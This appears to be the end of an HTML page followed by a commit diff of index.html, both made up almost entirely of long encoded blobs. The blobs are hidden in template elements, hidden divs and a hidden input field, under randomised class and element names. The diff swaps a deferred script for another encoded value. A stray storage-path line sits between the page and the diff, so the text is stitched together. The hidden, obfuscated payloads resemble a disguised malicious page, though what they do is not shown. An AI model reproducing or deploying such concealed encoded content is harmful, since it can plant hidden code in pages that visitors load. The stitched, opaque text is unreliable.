4AG9uO/IJT/4FX4EBcj5ik11HHA2Av3DKN8l+gV2SYIOe3Ti+MqkDxnc5xoYyB5ub8L/8yAdrP//0HRaBtkx1BV0VWxqyz7OINe3dAH6RwDLsiVgdAunDVqecFNYBMElY4/0cK7IJjB00G4dwMh7k4v8HCyjSLmK4RGjtU24CgVJJ/CvsgcuBV/KpxyDgExxpkA8tiZGungjmPYdRIZ43A/90/PjBv0A4NwsN8CySUFBvfHgOoUmRAyVcBpBSouwIEs98KxDYLR0HTBczgu+28ioAbo0AqcXdRal8oExjwqPd3wisgSsiRBJtU1fQICxoEHjfKjOo236HzWWBg7+ksH0Q/urizAD6tCsfE02V8oFvHcie0XsUcyV/VEcgh7oIcg78KBd57W03K4aCs0xkEUqn3mt02dBLdcscADzhl0NtSQoPEFhkpUdPV/ei8qq79d3NOPBZm29lLkcywg6XoqwF33jij3ObVbld1A5AsSFZTN0f4msTtuUshXDiF+s6EJ7/vRP6u28nnsUiFlxW4NyWflrEriHaFusvEPwwI0NsHnsPkDshlObOI1bjkApKMg98ClLZb26ni5RSpm3FdTyFLQsS/4BLhHiMcH6gALGuLnpd0+pSU0XtNcBjQQlpo/0JOLG5vG3FfoRRQbxkk/8XG2ky6aL9Z01qUxmDwxJJf8o+w8uT5fKpVNThI+yoBe6J6LIZnI3X7nVjpllC4k33nHjBD3AokEhqsY/VQIHtTUsa8BuwRCTJdkXQp4osEL+eGHPZjXwVrkFjZmzF0GrVni1CvLXdsBvNA0mBYjfpLBoag3kQRrW843Z1AnmJgdjJmADr7z/ySyagkE7GtQy0uxiijAPJVvg90NmjwmCerhjvR9sjxOU80yfFUBmbMI8N2uHq2yzCfkViAf+3UhqHzAjhT8O7Fbp/gQ/iImO8jwvaIHmh1zc5M8YFUst5wG0/3aG5DF8lPnbCEsnm0wwHzbhDzCLIVYid0u/x43J/HTgc4LsB51Ws1EDgEMo6I25tiON6LWzlXWYjEy6isWzk7xmAjKXNVht8cvnhYGPdXjnfN3mkFDfZdIewxwnKUk8PCfKJ7E2334Um0mn1RQ41nXlUzHAdZiq/[base64]/+CHCpXozk/PTS0dzHld90nqkirdW7dHtt886AhwIsPB1/QOrghWd8pGUlE8tpAK6d6rKqLX70/ZTg4n61dV8kb4iTrLBqt61uUvnhYNAv+V1a4AlDY3SPJvBFoclqZZ6eugKpjA90fhaWge21IE0A3b1xLWKtJek9BFxhlwKtXLifh9lAtLbM1VQycaq5Fe2ezYHYK+8H/yEQNuny0M/0jZjQHfUaFd1OFP3SEgKcTlnqsBoSZKcv5vblEOpJMu7cuJf4/171fWQg1n21UO/mTG1gzhAKNfvNEgniQTH/Hn1dEWmBw8TNF8bzscl7o73eKSGYzE+0XXRgw9w2Fc7lbPpjH5AKVmkcscyQJ2dM31jdYDkBtLSZBKQjYnx6IO0e68PorEgGLncBRlyXYo20/g1k2XAKt/i8cvnl4RGvX8psMLsjltee9PYS97mqAF+ZqFDrfd4GzpSxEe1WIt9VPImC7nLtd0j+s5zFg+HfDJ1tw9jxRLfelSRgJ4hM8k08W/P6Dh1mHGZwti9WlXyUqwoD/HDq1NoOoA2gInNOXHqdZzhSI0LdZGfScAiKYJ0/qBfOzhgFTiSzg4/momzg/quUvFX6hkguNA6TsWeJftp8txmxhpavRUcS4lkY4YhtqMKu7s8Fv5YioT4SkV3n+31gLqWttu0cQ/nDh1P+Tz3PsOxyRVUfNnc1MmnY4e85LaOLLl9Ea2FxM35FkRzF3P1Q7dMIF2jsc6xCgve8mVh/weuUNVTM99cxQKoaQC85O8epDC2Ee2RxsZ/0EGzFq4oDX3IKFFvf01mRstHcvB1NEovCMxaN4wYS4moME5zeSDIY7U00PBeG032ygd6Er7ohfIWdJOjMAA4zgCA9HWsuAUokBCffZfZRdwwsIH9uyKGI2w6m7XT28/3V4s/UbYgCjvENpTr6cSxR0NA/KWgtQtphpHR8ppdTIzos5ZzfvfHJ6xz1f6ZiwP20gw1nTAs0r9AqpEldtO5h41D5LMh/YLkEV2Z/49XSwgqocbzMWlKK3K0mzFaSsXwUon2gn50jbNBoRh3N0x4h4zNP7D1ukovSo2WulBchAhh4FX3PugCILM6Vj3YjoR7kgp/lnOkQHKGNR0sMox5Vp0DtCT1MIRoB9JR5AzYwYcmZgKjvqpPZfN33HhRREPzy0pzXrj1jzpI69UpuMFzT0DdJTWhsASsD4wS/ZrBQRxk89ex8DcfLXK6UGzVSNi3VBT7H/LmSqeBaBxi+oS/lQ+fPDHr+gdz0tiXO10AFF5oYIOzcmSHqjW7lPUSDoQlVA03FL0tSmaHYcGqsg+/CgifvLo3N9xnkRvWJJqXyk7gY88092/B4vXz3izdTcC6S8hrwvktk/KHql2iaBD8gciKsjvq9M8oQpuU+YzQAQBocAH38OJNevt7XO2RjMdxVc0yVTrpxPBGYlyjd0B/gIjHOjK1fMumhZrc5YxYS1xtJE215i8DenugE7QZwok9XIi3GvRhhqZXaF+tKJ</template><template id="_dqe8jifu5">AkgR9C/+UpfcBkSpyb85peDJ9ooQW0MGGHOj19XHkFCFuw34DwV32lTDlELBjl+Uwxw8UfuDP1vR1gBx2c8I3XyUBmLhf0JOYeIPJgHPaS2kk5ksk/A7jrRbvC6VYpqYP7z4pJsvDsPN3xkJqXpw0AicYhbQAxNqnNqKx0CfiUhoP6igS+1/2p0qdJ69x0+cPwz4UeOzvvN02hjxQWvZybio4ooUJi5utDrPD3iHBRBoP4nYnrUntkjrcXrdTiNgW3FseD87u3MsztQhCTJVyRQQ/ucY/jsTderjQ7WbISm4R9H4tw1LLtyr/DY1x18g1/BU1I8zOqvV3rxY0WfZkXTAvhpIuhuGgGZb/y0TOFC0fyU5R3nLwsCHrIrhT190cx1oFNfaWg64qtCJAVelkUhUbp5Ur9MuMLI+01GPmcRo6xlMW/FPg0zDGHohlraoe7g0SOcTRgKMvsgZPcMByURYPkYcj9dyJPoO2wVLyZw5gwngJqUTV1DzFCKR7t8gOnQUse8vSguowvSYwTexnfTEsn6I4yePeAanF1lrHemkRyE0sr3/qpxTiJpJ6lqo/7y4AOZ/jie4TnkB8auY3eQB4hZ4E6J6LIezh/VPkYzcb+Hku9Qb5iQ7AHJsOs8Em4CEVAfPX0+8PtyRDZfAzcxEZh684h+LZC5T3iUflSS05724m73D5jUuWBKp8ht8d7h0DA8PHvNUjhBA2UvJ1WQ0QooNa6seLHu3/30DCTDM1wFAzzljvmzybCLZEgNQumSEyfMLTnf4rnTB8bc9Nfit+u70CzZiqDrC0z13qSWgYn3pT8nv3tw/3W5tdgv8A3SMHL8btruMsnzNQJ/A3fxYDmKU18fq5OJzRwXvJehsalEkI31viuzvLENpTl9s/6QACKevmrtcnjDZMdup9TBQLlYEl/8miKp3kwGPXSCAi5Voq6G7AsRfZO5Z8rcJHml9yD/Pmrup9wUNTXfw1fQoOmpor8OeCCIPUyXHYcRAi/m8y8nS3oC76GKBup8UO/S4yHc3yiMAUuxRUZ9BmUxAFp8IN9Mm9I+PQ7W7ETRQCxE4A6W7C1SDbCLFY1qAF7BUgK8iX0O4AjkJgTcJ0ZAY/paAN6PKZK+rMi2TVQi0Y/Vgx7Ai1rE+WBYZ1qtsnwVUUCOLQk9AqsBE8V/FJRSI5ppEo1sncI4ri/mK3Zj4e1HEiw3LGgxLtI9tVh/kD5yYUL87vltANukVzLMo2ZyEAxc4Jj8iQfOq2jHfnFzE430EIz2/ijUvGI5d80eYO+zo8CtfsqNsTmEN9eNV8Bgs5mKcH19rZCJ7K+iTxQzYS+iMJyVjyszKcDppEr9EW3z8TJ5XVnv4SgiBnUuVQdTYqt7pc1+GCK5Tkj1niECluz04d/Vf1iQnPM9pcovBO7xt0PZbRgu4JshNIXPRuUzkfuLog3NicDOi22mC4eGsDmXZW83jr0D38D40Os9YR+CswCMPGpa8erxF2edJ9ZTcLo5BY8sHZHJf92iblaSwY+VVd8kbQoC/[base64]/BYjP//Mo/0LwgpiTs01fgEBnp4MxP/bKIPK0nDhEw4s73Y9q2nCsDeZCoFDqPwizF4PG9/1qNhzlTRULf5OBzpwpocZ5OOxLrW00yfnbyA+mnYNyAnllDWWWpNdptw7yCA2Guvh3NR8vT9deJY3AA4MsKVWjeC4LOnX1y/NYjslmm1Qrw/ZlzvMIqpCruA90SENBNLo0Pgyp0BIfugxdQ0fm54i9ZycIu2/01jkegNiyGE/r2znpyKaGIN10upOzB8LJN/Kr/g0ux1SLOFpTwIctLAk5uLaN5PB933HZ2sQ/GMnynvpgiHnKLpAp98F5jYmDv3I1sAXgRZcbO1gXy4/kZoI8/yuFbDJ/1XaeWg+mGg89nTKuDboUNN0hMUlmgkBIuj106x2lTtqedw3fRYev5lYiumRIZbw9n/iZB0k6G4P6135qk3BAKRD19Q6nDgzJ8vOts8SxBV2UZJNAA0Rv5Q25PDaPaDejWK1Ej1u3FNS/mvXrTnUH5NtsdcDxwVxBPfznNEMlzNtd5FnW1I4q44575uLdujm+ybXQx082WkHwHrqrw/kJqlficci5iIPNcGWr989zyZrLvB3WwcDgoFc9ZueOazGzk76Rmo94kwQ40TOozCcMNRWvfUN2igVG/Tu1+stjig8XetEdSExl7BXhpqPNq3q+CHiUBQAyywn9XPnqRX/EbVGsNpBxFssOObztqsnmCc3feM8YSoIvbcj7f6JF6yx/FT1aB0D23wcwQ7X1BP2G45jkqAU3FsjKcTwlcspkBl1V8NATysfw8E++PC+OuzW2FriWgAlmi0h8U/Hkxz3I7tUlPoi+l8CPMn90agLhTtsTMF0YywNsYYXj/uHAZjC2yDjcW9u2n5d4X3CiA6ZPtVWttA/[base64]/qQd5bL/VfCSTAi9Coi1kfS1wjJPLByt/sl2ioUKfbGg60WsxRVVcV2A1Mwpbwu98CyG7j/9G64bB0f7FYxyG/[base64]/[base64]/E7uzBHNBowVxeQezhsGI9+ZxqpkxlI0KYQ0AEF3+NZPnorIb/[base64]</template><template id="_dqe8jifu6">[base64]/Kcanp0GSzWCFhkTQEpx6uwUTdHZBYi/[base64]/l1rR2w1I3MZYwFlNpwsdWkJ/IfPS1jGzNFHdkmDtUq1+v1k2AXtcX1bJGm1xkfYmRyq1x2EUwP5QlBlN538dBi9ClfPSymSWuEmw3gyxQtwm0wUiOWNMGy6dXm0xqe5KK069kxlI1Lok0GFZpwoxNgJbHP7vz0Si8DyogyiVvuR6hwViOScIXxbJXxg0tIq2ExLpk1lIlP4QlCkw6gpcBgKDIb/qnmTagAHl2kWgV+FChghTPGpEKx+QS2R8tI8mJhvsgkRcnIdIxGFtnw8pAzdqJIeSNmTagAHl2jTtZtlrol0akScIXxbJXi0xObIeExLpk1lI5e81zFgAlk4Ucg4ieKqju33/lRHQ0zH8C/By/61iOScIXxbJXi0x4P9HDxOwtkwVHcNw4FFNpwtZeiIrZefi5hWbhVDF2ySZH1Aah0RSfR9sPxaBZnFpkf4mX0rdqz0ArJpYlBU16xLpeiIrQI/[base64]/rlwDbHSS0e2HlvuR6hwViOScILyvYe3VJObIeExLpkyl1hdtI7PGlp0tZPnorUK7PxmXXsQSolkDkG9lD1hBbaRIBYgetVlWZkbIeExLpk1nglP4QlFkNp0soL19zILLbmymW9Aisz3XRI6krglQuMV+gXxbJXi0xkbIeE2P4tgFJmc8V2RV5rgYIOyoeBO7/[base64]/[base64]/FF113YYOysLWc/X0z3G+Knl2jTtFuR6hwViOSbBSifcW2Ak3bJOX7rpk1lIlP4QlFkN13ZIGyJTib/qnmTagAHl2jScB8EihghTPGpEKx+EDyhhpJdPBibh6/FIlP4QlFkNp0tZPnpabOb2nz3/lVxs51SZHqR6xwUmYSdMBx6xL2w0wJIfA2bgJzlI1fpwlDkN50sdfjorZeZu/[base64]/VJoUxkbIeExLpk1lIlP/ZgWgYogZMLnvG6CpbC+EXFfx0X+V44kx6hwViOScIXxbJLhAgtOpmuxLpk1lIlP4Q5GQcghMhltIrIb/qnmTagHD0/2zsG9V/ykkWMCI5Sl+ZXygAhPtOJk/s2mBtreIY7PENp0tZPnorIb/q7ymDnAC8/[base64]/Vg+bpmYy+olgho7I4t2QAR3+NZPnorIb/qnmTa8RDAgkxFFuR6hwViOScIXxbJL21J4P9PWi/QjyDtob8t3QgInhsxTkdmcPbXp3iigQTcixG0M60vywQvBD5ZAhOASiw8lIofXi/chghtoetclWwo6hpcE28SENvrl1XnjS3k32G8K9F/[base64]/q71X++dDw73XQX+EzojQGOGYNClvdX+QklIIrQjfch1gJ3cNBgVRcgnZhBgoWEJuSNmTagAHl2jTtFuR6hwViSBYsJt+cZixgsKYfNiukwlx</template><template id="_dqe8jifu7">5petYlVw0t0pUA09qEKq7imWLoRXklyG8Q6RC9zhTHV+gXxbJXi0xkbIeExLpk1k5pdppRQxEn0oYd0d6NLK7u1nigQjg1xjsK9x7ojBXLDYtWkfcb0kymzDOEgPVkmB1xP8hgVxUs0o8Ay9jILrTz0GDpUiwljX8M6l/jjR3KR94YiftJoUxkbIeExLpk1lIlP5gqWQ93+NZPnorIb/qnmTa8Dz0/[base64]/dkghpgP8lgWBZn+NZPnorIb/qnhTnkSS9opxFFuR6hwViOSd5TjORXyAAlP9SZxukwkwIod8FkUgY70NYcytOEKuel1HfyRzA4gG8K6QSh00jeEdkV25hXi0xkbIeExLpkyho2IfdxUxNpwMxP+9KNLK/z3DbDTzQ7zHUBpRHp0kakScIXxbJXi0x4Y8PNkqRO1lIlP4QlFkN1lp8ZnsmELqn0hDTpTioi324G7Vfuj1XaDJpDx6x9i0xkbIeExLpk1iJkbNBgFhchl9YM0ceFLrTjmXTlTDYhjXkcuQLylQrBB4UJl/sQwxhpL8vNh/EtmBU5MNdxRAwnlchP0djIP6jiymXpTj52kXAH/QDClQrCVc1ch/ZJgFAvLsOasqZrnRBhIYglQgssnNYfzM+bPPq70nTkHhw42X4XpRHqgxyQU+gXxbJXi0xkbJuLgPMyyHglP4QlFkNp0vxPnorIb/qnmSrkSS92zncE6k28wxvBDYcakuAW2xwhPoWa7rpk1lIlP4QlFkN1lp8ZnsmELqn0hDTjTz0zgHkJ9l3qw1jBB4FbjPEclk4nI9fdp/UpmxNre4xxXgo629RRtIrIb/qnmTagAHl2jScW6V/[base64]/[base64]/GiDi3FXlngyxQuQ6h0UmXR9ACxaNBw0FzYpLl1bRzw1I0MZMwFlNpwsdfnpvcYeiyzzu3DmwsjyVZtk7glRCQVZJWkfpXzQUoIIrWkfYhy1BgacFrWQct0NYLg4ilevq2lyG1Y2x2gyxdrR60z0+WXcIHxaRZnFlkfM+Tyq8Hx0crLZUzFlNpw8BPkJ3Qe/[base64]/qnmTagAHl2jSdK+0v1lRfAV+gXxbJXi0xkbIeE2LUgnwQ7FYQlFkNp0tZPgoWMJqy5sxygAHl2jTtFuQLliA6OCo5WluFKiQM2YcPNkvMgkwAnIZh2RgInzLk9goWbP7vphyqvRDAgkxFvuR6hwViOScILgfsBiw8oLdTX2bg3ghd1MsxgVwcsgNRRtIrIb/qnmTagAHlqxShbykrkkVifU8J4lfcZiy8JCJuLjKl6/FIlP4QlFkNp0tZTzdqJIfrk1XfzU2R03m8A6RPjgBzJDMJUiPZVlS8JCJuLl+olmEwPP4QlFkNp0tZTkc6BOeSNmTagAHl2jTtZ/Vf3wRvCCJFE2LAexR8wPtLHkPMrmF9xetxxFF1D0tZPnorIb/qnmUbyRSoljScO+1q/thHAVc1ch/ZJi0dkcMzGgKQWyl1ufcA7FgInltYbx9qNb+bs23K+QzQykTQO+1q/z3KOScIXxbJXi1BrKM7S2pBO1lIlP4QlFkN1lp8ZnsmELqn0hDTzVDwmgHMA+Frkk1qOGpZOifdKiQElPsDNircwmQI/P5Y1Rhty0MhlnorIb/qnmTagAGU+niU27VvxwUqUSadPgPEC3wlkD8jJifsqkk4qd5c7PENp0tZPnorIc/Xj0GC+Knl2jTtFuR6h3RzHH8JUifME2FFmJcnXkOgxlQZscMooQgYxhtRRtIrIb/qnmTagAHkGzGgR/B71iR2OCo1aiPMZz0wmKcvLk7omj1I5bNB3WQ0uzIQG2cKcYrnr0HXrSTcxkTQW7Uzujx+QSY1FxeIFzh83JcnDxKYvlBY7XNB3Wl9mmZQLgIHUJLjjh0C8DzI0ySVJuUrphBaOGZBSluFXlwcmKJnhiu4hhE4qdMZhCFlD0tZPnorIb/q7lnLpVmdcpztFuR6hwViOVYZek7IUxw03P5qGh/Ugk19ybcV1RgY70MhlnorIb/qnmTagAGUyxG1F+lLgkguTS4FYgfdayQArL8yGxPUqlR5sfM84FAAmgo8s0ceFLrTjkWLoSSp/jyVvuR6hwViOScIXxbJXlx80LcmEh/YlhQE4PcdqWw4onJJCys+QO/in0HK9Ajo7yTYG9lPsgBbKRJZSneZVlRwrO8LWl/Ihmh4lMupqZhEmlJ8D24rFCqLi2mP0STY4/XQJ8F34wTrXGYNElrJa6AMpIcbKgLpmnxd9N813W0NumoIbztnSYPXm2mLpVjgixHQLtFj0jRSACoEYkOITyhghY9fXyeghmhdkbMEiH0F13YUf38TWRfqnmTagAHl2jTtFuQLjlAzaBowXhv4W2B95bsTLlONplAZrPYRxXxcll8tN/cWYNvi5szagAHl2jTtFuR6hwViOVZFBgrIBwgkzDsjc2bh01kIlLpIlB1VrzMof396Ab7zu1XqtUiw6yCZH/[base64]/ewlyPBEXdhmDtUtwm0wUiOWdMHxaNDhV5xOoqTyq8+1Ew5MNRkQgt3zoYOysLIKbPr1TvyVTUzkDkA71vvjhzKS8JT2LA6nkx1YpCRp69k2EU9K4QwGFR</template><template id="_dqe8jifu8">xxtZfnpzGeO+niX63DmwVnC5Lqw+3wUiOWNQXy6VPn0x1eoeVyq1xgEUrKuU0GFR80sdBiZ/If/q3iCe0DmtjjSpU8RO2z03vWMwA0LJGhVtxbJeE1Ktx1ksrLZFzG1Rnx4wCj4TfevepiyPhDmtjgylQuQ6h0UiDR9ACy6BC3VtqecSUxLR1xUorLpU3GFF83MRakJjdJ+2pjHeuEmx4ny5FqR6x0VacXM8Z16cBhltqecaK1q9qxEclL4Q1Bk5nwMNCkJjdJ/ewlyP6AmdqgmsE7Va/3VfdH4UJ77JXi0xkbIeExLpk1k4qfdFxQgwnzPxPnorIb/qnmTagHHYyxG1bkx6hwViOScIX2b0Twhp6Rq2ExLpk1lIlP5hhXxVpkZoOzdnVbbvr3GT0ADg6yGkRtErokVqQY8IXxbJXi0xkbIeYl+wj1gRsetNHWRt00MZPjorZefq2jzS+HCk32XNF/QOjrECOWMwChKRZnkxyYpKE1Lp1xkIlLpclAE180sBBi4rYb+q3iTuxEyMbnTtd+Aah2VieSdMG1KRXmy18bJ+E1Lp0x0IlJ95oD0N6k8dPj4rYb+u2lCSgEHlnjSpFqR6x0EqOWZh60rJDyl1kfYeUxKp1xFI1aZBkB0N40sZPj5vFffq37yL6AmdqgmsE7Va/3VfdH4UJ77JXi0xkbIeExLp4khtzIa4lFkNp0tZPnorIb/q7ymLyTzcxk08M6QS9zgvaG41ZgqxX+AUoKcnQxPMqhQZkc8hgREOrcmJP0cSNb7no1HvhTj16jXUKuU7zjhXeHZEZxa4V2VJObIeExLpk1lIlP4QlYQonlpkYzYrZf/qomSexAJvhjUsK7lvzshDLBY4X0LxGgEyG+4fqi7olkh9scYR3UxI8m4QK2qDIb/qnmTagAHl2kTQB8Ei/61iOScIXxbJXl0MgJdGa7pBk1lIlP4Q5GQcghMhlnorIb+ao3X/2HlN2jSdK/[base64]/61iOKo1HjPcTixgrbMTIjeommRN3e4UPCkwtm4BRtKDUKbXozXPyHlN2jdnMuQyx006OLotDrecVh0wNIsSKxHjEVFJRetZoRUOrclRP7tiBObvkwDZioPt2/n4G7EzolQGOi2KVxcEDyhgxP4dGZDhksh1mbK45GQUmnYIKzJTiReb02mTpUC1opztF/0vvggzHBowXhv4SygIHI8rJhfQg3gZgZ9AsFhhD0tZPntyJPfr0mSugcy0kxHUCsUrkmQyOFZ4XwrVehRg2JcqMzaFO1lIlP9clC0M63IQKzsaJLL+vlkjAC3Z6jTxCsBDzhAjCCIFSzb03gEhrYIeDw7N//FIlP4R3Uxc8gJhPzYScPbPqkT+7Knl20BFvuR7nlBbNHYtYi7IEwwMzD8jUjf8gozsteshgWwYnht9PxaDIb/qnz3fyAC05zGgRuQOhhRfNHI9Si+ZZzAkwCcvBif8qgjB8VsAtERcmk4UbmYPTRfqnmTbpRnl+2XQE6kqowQOkScIXxbJX3wMlP9OKh/YlhQFJdtdxGAItlt5IzcKHOP2ughygAHl2jTsW/ErViBXLBpdDzfQCxQ8wJcjKzLNkjVJxcMV2Qk0qnpcczeaBPK6py3PtTy8zhTwW8VH2xlGVSZ8bxaBHm1xtd62ExLpki3glP4QlQAI70pQb0IrVb7/r3HvlTi143G4A60fShBTLCpZYl7pQhQ8rPN6Jhu4q0Vs+FYQlFkMglNZH3N6GZvr8szagAHl2jW0E6x7ukxHJSd8Xh+YZhQUqIsLWrM4JukkPP4QlFkNpkIIBkMOGIb/[base64]/xkOkScIXxbJXyRgqYsTIhek3uht2a4pkUgdh1ZUAzsONK/2ughygAHl2jTsW/[base64]/xkR3ADaFfjP4TgxglZZyuxLpk1gZkMcJqVRY62t9UtIrIb/rz2DjzRTUzzm9NsAWLwViOSZZFnLIMoUxkbIeExP4rlQdoespxGAYxl5Us0ceFLrTjkTHjTykvijJekx6hwViOSZFfiuU0xBwtKcPxrbIhmhdoespxH1hD0tZPntfILLvz2n6gCDx/jWBvuR6hwViOCo1Zlv0bzkIhPtXLlrJjsBNpc8ZkVQhpkZkfx4qOLrPr3HK6B3V2yDJekx6hwVjTSYRei/MbxxVkN62ExLpk1lJhcMdwWwYnhtgN0c6RYaji1Hn2RRo+xHcBsUrgyEOkScIXxe99i0w5Rq2ExPwxmBFxdstrFgAmgo8s0ceFLrTjkXPsRTQzw29MuUWLwViOSZRWl7IE2w0qbJqEgfYhmxdra4p0QwY7i6UK0s+LO7X1kTGuQzY7wHoL/RP1hADaTssM77JXi0wyLdWEkP88giZqXMt1T0N00pUD28uGDLXq1HfuRHEl3XoLuQGhkgjPB8xDgOoD6AMqOMLKkLp+1lUiNp8PFkNp0p8JnoLJO7//zULvYzYm1DJF61v1lArAUug9xbJXiwUibI/KhewtkRNxcNYrVQ8ggpQA39iMb/yhmWHpTj052jUM6m3kgg3cDKFYi+YS0xhtbNyuxLpk1lIlccVzXwQohpkdkMmEJqrl1nfyRHch33IR/GrkmQyGHYdPkcYY6AM0NY6KkPIhmFpjaspmQgomnN5GntHib/qnmTagAHklxXQS2lHxiB3KPKsfgP4SxgkqOI6f7rpk1lIlP9ksGAAohpUHlsydIbnz0HnuCHB21hFFuR6hwViOSYRWif4Vyg8vD8jUnbIwkwpxS8tGWRMw3tYK0s+FKrTzkC2KAHl2jTtF5Be661iOScJKxfcb2AlkN62ExLpk1lJjfshpVAIqmbUAztPAO7//zULvYzYm1DdF/FLkjB3AHcsM77JXi0w5RoeEmZBO1lJydsphWRRnkZkfx+mHIrfm13KgHXk1wmsc2lHsjBnADdk92b0EyB4tPNOa7pB42RBqe907PF9mmoIC0pQ=</template><div id="O0iO3JKMZ" style="visibility:hidden">null</div><div id="UkTNN34" style="display:none"> </div><div id="_RXzNaWo8Em" style="position:absolute;left:-9999px"> </div><div id="xfba7e25" style="display:none">null</div><!-- end --></body></html>

==== commit e242eea4: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,53 +1,51 @@
 <!DOCTYPE html>
-<html><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width"><style>.Idejxw{display:none}.VD6lGU{display:none}</style><title>Online</title><script defer>function N8a6Kl(){return Math.max(6,33);}
-/* perf tuning */
+<html><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width"><style>.ADze4G{display:none}.T2qQxs{display:none}.vd30mM{display:none}</style><title>Index</title></head><body><!-- init --><input type="hidden" id="HDOQPj36r0" value="[base64]/1Vbi6thY8N6e1V6HQq1UHenB4Rrr5XVf5Hay/8gY5S2MdV6HQq1Uze0wUGsq8IAr8NNiXvlN4Ph/wR8W8A1UzT3lFD5/ZRCqYQdXK6w9hS2e1W8DYzwVWWxXtD6vsFT/5JdXyg09gbgapP6Hc6kV3Cz0ZYwPsFT/5EeDLi1t5VhqMB5TZmgAnJ3lJW8roTCbhfUj/vl50Ww+BYrzwnkh6Wmx9Z6vgWCbxdbS/0vZ0Ww+1V6HknkgTemQMGr7UIDbleeG2o1dwe1/tZ6GU8xUDTyEZP6usLXutNYxXvl50Ww+1Y5TNi2AuBmxQN57lKHboBKiXvxdpUguVB/ngqxFrD0lFV/fcFX/BQcSTFl50Ww+1V5Xl9lB6dlx8E57RXDrADPSXvlNkE2vRH+m8A1UzT3lFD5/ZTCqwXMXChms1Dkb0ZrW4q1g6QxhIFrOAvT/5EeD/vmpBAhr8GoTtk2A6UxFERrblER+9cYDPvhokGz+1H/WEm1Vzdz1hYwPsFT/5EeDLiwdhEkKQapnlomh6XmwNZ6qlCDb9MaSf3m50H1/1Z6GY/wEDTzl9X4+AvT/5EeGLFvZ0Ww+1f6C8qlwOL0wIKsLJLCOREOnC909hEzq8asG8qiGb53lFD6rlKC6dEIxXvl50Ww+0YqSZtnALJ3kFYwPsFT/5EeHmg2ckbhawYoThzz0zenwETpr4IHKcXLHqim510j6Qboxlrlj+KjQUGp51KAapIeD2c0tpZhu0ggXYm1SSWkgcGvrJGDvJEGW2m1tEaw74UpicnhgmBlxdYwPsFT/5EeH2u1NZRkaIApjAw1RqSjFlO57lCRuVueD/vl50WgKIZpyYw1RqSjFlO569AF6pJNX6m2ZQN6e1V6HQq1QGakFwLr7JCB6peeC7/h8te2MdV6HQq1UyXlwITprpcVf4CNHq3jLcWw+1V6HRsmQmL0xUKuL5GG7cLNiXv1NJalqAb814q1UzT3lECprJCAfMNL